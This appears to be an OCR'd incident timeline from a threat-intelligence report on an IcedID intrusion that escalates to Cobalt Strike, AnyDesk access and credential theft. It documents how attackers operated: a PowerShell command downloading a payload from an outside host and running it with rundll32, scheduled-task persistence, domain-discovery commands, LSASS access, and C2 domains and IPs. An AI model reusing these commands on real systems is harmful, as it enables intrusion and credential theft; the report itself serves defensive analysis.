 Day 1
23:34 UTC Initial Access and Persistence
User clicks disguised "O p e n.cmd"
embedded in OneNote file (warning
displayed)
Batch file runs PowerShell
invoke-webrequest -uri
http://mrassociattes.com/images/62.gif -outfile
c:\programdata\COIm.jpg
OneNote invokes:
rundll32 c:\programdata\COIm.jpg,init
rundll32 creates Cadiak.dll in
%APPDATA%\Roaming\%USERNAME%\
folder
Scheduled task created to run Cadiak.dll with
rundll32, triggered on user logon
23:36 UTC Command and Control
IcedID
C2: aerilaponawki[.]com (193.149.129.131) port
80
C2: klindriverfor[.]com (5.255.102.167) port
443, beacons to this server for next 11 days
C2: alishaskainz[.]com (45.61.139.206) port
443, beacons to this server for the next 27
days
Day 22
03:41 UTC Discovery
Day 25
cmd.exe /c chcp >&2
WMIC /Node:localhost
/Namespace:\\root\SecurityCenter2 Path
AntiVirusProduct Get * /Format:List
ipconfig /all
systeminfo
net config workstation
nltest /domain_trusts
nltest /domain_trusts /all_trusts
net view /all /domain
net view /all
net group "Domain Admins" /domain
23:27 UTC Command and Control
Day 33
C2: halicopnow[.]com [5.255.105.55]
15:34 UTC Execution
rundll32  c:\programdata\COIm.jpg,init
Cobalt Strike beacons
regsvr32.exe /s
"C:\Users\REDACTED\AppData\Local\Temp\agaloz.dll"
"C:\Users\REDACTED\AppData\Local\Temp\Funa2.exe"
15:37 UTC Command and Control
Cobalt Strike
msc-mvc-updates.com
91.215.85.183:80
15:41 UTC Defense Evasion
Cobalt Strike process injection into various processes
15:43 Discovery
AD.bat
adfind.exe
15:51 UTC Command and Control, Persistence
Anydesk installed
INSTALL.ps1 script
Service Name:  AnyDesk Service
Anydesk login
Client-ID: 485343132 (FPR: 9805919074ee)
Logged in from 152.89.196.49
15:55 UTC Credential Access
LSASS access on beachhead
host from Cobalt Strike process
15:59 - 16:30 UTC Discovery
cmd.exe /C net group "domain Admins" /domain
taskmgr.exe /7
C:\ProgramData\AnyDesk\64-bit\netscan.exe
route print
whoami
ns.bat
nslookup HOSTNAME
Collection and Credential Access
Threat actor browses documents on file share
including documents related to passwords